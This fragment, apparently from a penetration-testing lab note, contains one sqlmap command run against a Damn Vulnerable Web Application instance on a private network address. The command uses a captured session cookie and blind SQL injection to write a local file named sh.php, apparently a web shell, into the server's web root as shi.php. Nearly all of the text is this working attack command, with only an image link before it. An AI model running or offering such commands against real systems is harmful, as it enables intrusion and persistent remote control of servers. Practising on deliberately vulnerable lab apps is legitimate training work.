 python sqlmap.py -u "http://192.168.101.16/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=434snj2pt58c6hmb5ojinsqi50" --technique B -file-write "E:\渗透测试学习资料\dvwa\file upload\sh.php" --file-dest "C:/phpstudy_pro/WWW/dvwa/shi.php"